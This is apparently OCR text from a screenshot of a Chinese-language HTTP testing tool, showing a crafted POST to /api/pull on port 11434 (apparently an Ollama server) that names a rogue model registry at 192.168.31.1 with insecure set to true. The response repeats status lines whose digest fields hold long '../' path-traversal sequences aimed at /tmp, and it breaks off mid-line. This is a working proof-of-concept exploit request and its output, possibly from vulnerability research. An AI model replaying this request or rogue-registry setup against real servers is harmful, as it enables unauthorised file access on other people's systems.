 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api/pull HTTP/1.1
2 Host ? : 192.168.31.128:11434
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length auto : 53
8 Content-Type: application/json
9
10 {"name": "http://192.168.31.1/rogue/bi0x", "insecure": true}
起python服务的对应地址
3172bytes / 4ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Wed, 02 Apr 2025 06:39:14 GMT
4 Proxy-Connection: Close
5 Content-Length: 3172
6
7 {"status":"pulling manifest"}
8 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
9 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
10 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
11 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
12 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
13 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
14 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
15 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/
notfoundfile","total":2,"completed":21}
16 {"status":"pulling ./../../../.",
"digest":"../../../../../../../../../../../../../../../../../../../tmp/